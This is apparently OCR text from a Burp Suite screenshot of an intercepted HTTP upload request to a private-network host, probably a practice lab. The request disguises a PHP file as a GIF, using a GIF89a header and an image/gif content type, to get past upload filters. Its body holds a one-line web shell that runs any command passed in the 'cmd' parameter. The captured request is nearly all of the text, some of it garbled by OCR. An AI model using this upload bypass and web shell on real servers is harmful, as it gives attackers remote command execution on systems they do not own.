 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.181.113:8080 Open browser
Request
Pretty Raw Hex \n
1 POST /dev/index.php HTTP/1.1
2 Host: 192.168.181.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------14942048947015621581219891721
8 Content-Length: 595
9 Origin: http://192.168.181.113:8080
10 Connection: keep-alive
11 Referer: http://192.168.181.113:8080/dev/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------14942048947015621581219891721
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------14942048947015621581219891721
20 Content-Disposition: form-data; name="uploadedfile"; filename="transfer.php"
21 Content-Type: image/gif
22
23 GIF89aÂÿÿÿÿ33<?php system($_REQUEST["cmd"]);?>
24 14942048947015621581219891721--
25
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 141.3MB